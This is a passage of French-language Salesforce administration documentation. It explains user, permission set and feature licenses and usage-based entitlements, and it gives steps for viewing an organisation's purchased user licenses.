











# **Salesforce**



#### CONSULTER ÉGALEMENT :

[Afficher et gérer les utilisateurs](#page-484-0)

[Présentation des licences utilisateur](#page-505-0)

[Affichage des licences de fonctionnalité de votre organisation](#page-527-0)

[Restriction des domaines de messagerie d'un utilisateur](#page-492-1)
# Présentation des licences

Pour activer une fonctionnalité Salesforce spécifique pour vos utilisateurs, vous pouvez choisir une licence utilisateur différente pour chaque utilisateur. Pour activer une fonctionnalité supplémentaire, vous pouvez attribuer des licences d'ensemble d'autorisations et des licences de fonctionnalités à vos utilisateurs, ou acheter des autorisations basées sur l'usage pour votre organisation.

Des fonctionnalités Salesforce spécifiques nécessitent des autorisations spécifiques. Par exemple, pour pouvoir afficher des requêtes, un utilisateur doit disposer de l'autorisation « Lire » sur les requêtes. Cependant, vous ne pouvez pas attribuer des autorisations à n'importe quel utilisateur. De la même façon que les fonctionnalités qu'elle active, chaque autorisation inclut ses propres exigences. Pour pouvoir attribuer une autorisation spécifique à un utilisateur, la licence (ou les licences) de cet utilisateur doit prendre en charge l'autorisation. La même autorisation peut être prise en charge par plusieurs licences.

# Éditions

Disponible avec : Salesforce **Classic** 

Les exigences des éditions varient pour chaque type de licence utilisateur, d'ensemble d'autorisations et de fonctionnalités.

Les autorisations peuvent être comparées à des serrures et les licences à des trousseaux de clés. Pour pouvoir leur attribuer une autorisation spécifique, les utilisateurs doivent disposer d'une licence contenant la clé qui déverrouille cette autorisation. Chaque utilisateur doit disposer d'une licence, mais vous pouvez attribuer une ou plusieurs licences d'ensemble d'autorisations ou licences de fonctionnalités pour déverrouiller progressivement davantage d'autorisations.

Dans notre exemple, la licence utilisateur Salesforce inclut la clé de déverrouillage de l'autorisation « Lire » sur les requêtes, contrairement à la licence utilisateur Force.com—App Subscription qui n'inclut pas cette clé. Si vous essayez d'attribuer cette autorisation à un utilisateur Force.com—App Subscription, vous obtenez un message d'erreur. Cependant, si une licence d'ensemble d'autorisations Company Community for Force.com est attribuée à cet utilisateur Force.com—App Subscription, vous pouvez lui attribuer l'autorisation « Lire » sur les requêtes.

Salesforce fournit les types de licence et d'autorisation basée sur l'usage ci-dessous.

#### [Présentation des licences utilisateur](#page-505-0)

Une licence utilisateur détermine les fonctionnalités de base auxquelles l'utilisateur a accès. Chaque utilisateur doit posséder exactement une licence utilisateur. Vous pouvez attribuer des autorisations utilisateur pour l'accès aux données via un profil et (facultatif) un ou plusieurs ensembles d'autorisations.

#### [Licences d'ensemble d'autorisations](#page-523-0)

Un ensemble d'autorisations permet d'attribuer aux utilisateurs des paramètres et des autorisations spécifiques pour utiliser divers outils et fonctions.

#### [Présentation des licences de fonctionnalité](#page-527-0)

Une licence de fonctionnalité permet à un utilisateur d'accéder à une fonctionnalité supplémentaire qui n'est pas incluse dans sa licence utilisateur, par exemple Marketing ou Work.com. Les utilisateurs peuvent avoir n'importe quel nombre de licences de fonctionnalité.

#### [Présentation des autorisations basées sur l'utilisation](#page-529-0)

Une autorisation basée sur l'utilisation est une ressource limitée que votre organisation peut utiliser périodiquement, telle que le nombre de connexions mensuelles autorisées à une communauté partenaire ou la limitation en enregistrements pour les utilisateurs de liste Data.com.

# <span id="page-505-0"></span>Présentation des licences utilisateur

Une licence utilisateur détermine les fonctionnalités de base auxquelles l'utilisateur a accès. Chaque utilisateur doit posséder exactement une licence utilisateur. Vous pouvez attribuer des autorisations utilisateur pour l'accès aux données via un profil et (facultatif) un ou plusieurs ensembles d'autorisations.

Exemple: Par exemple, si vous attribuez une licence utilisateur Force.com à un Employé A et une licence utilisateur Salesforce à un Employé B, vous pouvez accorder l'accès « Lire » sur des requêtes uniquement à l'Employé B. La licence utilisateur de l'Employé A prend en charge les autorisations d'objet standard uniquement pour les comptes et les contacts.

Salesforce offre les types de licence ci-dessous.

- **•** [Licences utilisateur standard](#page-506-0)
- **•** [Licences utilisateur Chatter](#page-509-0)
- **•** [Licences utilisateur Communities](#page-511-0)
- **•** [Licences utilisateur Portail Service Cloud](#page-516-0)
- **•** [Licences utilisateur Sites et Site.com](#page-517-0)
- **•** [Licences utilisateur Authenticated Website](#page-518-0)

#### Éditions

Disponible avec : Salesforce Classic

Les exigences des éditions varient pour chaque type de licence utilisateur.

Remarque: D'autres types de licence sont répertoriés si votre société a acheté des licences utilisateur personnalisées pour différents types de fonctionnalité. Votre organisation peut également disposer d'autres licences encore prises en charge, mais plus disponibles à l'achat. Pour plus d'informations, contactez Salesforce.

Les types de licence suivants sont disponibles uniquement pour les organisations qui utilisent une licence Customer Portal ou partner portal. Si vous ne disposez pas de licence Customer Portal ou partner portal, mais souhaitez partager aisément des informations avec vos clients ou partenaires, reportez-vous à [Licences utilisateur Communities](#page-511-0) à la page 506.

- **•** [Licences utilisateur Customer Portal](#page-519-0)
- **•** [Licences utilisateur Customer Portal—Enterprise Administration](#page-520-0)
- **•** [Licences utilisateur Partner Portal](#page-522-0)

#### [Licences utilisateur Authenticated Website](#page-518-0)

Les utilisateurs du Portail plate-forme disposent de la licence Site Web authentifié, conçue pour une utilisation avec Force.com Sites. Elle offre aux utilisateurs de site nommés des connexions illimitées à votre portail plate-forme afin d'accéder aux informations de support client.

CONSULTER ÉGALEMENT :

[Afficher et gérer les utilisateurs](#page-484-0) [Rechercher des informations sur la société](#page-293-0)

# Affichage des licences utilisateur de votre organisation

Affichez les licences utilisateur que votre société a achetées afin de connaître les autorisations que vous pouvez attribuer à vos utilisateurs.

- **1.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société**.
- **2.** Consultez la liste associée Licences utilisateur.

Pour plus d'informations sur l'achat de licences utilisateur supplémentaires, reportez-vous à [Achat](#page-471-0) [de licences supplémentaires pour vos utilisateurs](#page-471-0) à la page 466 ou contactez le support client de Salesforce.



Disponible avec : Salesforce Classic

Disponible avec : Toutes les éditions

### AUTORISATIONS **UTILISATEUR**

Pour afficher les licences utilisateur :

**•** Afficher la configuration

# Éditions

Disponible avec : Salesforce Classic

Les exigences des éditions varient pour chaque type de licence utilisateur.

# <span id="page-506-0"></span>Licences utilisateur standard

Recherchez des informations sur les licences utilisateur standard que vous pouvez obtenir pour votre organisation, notamment les types de licence Salesforce et Force.com.

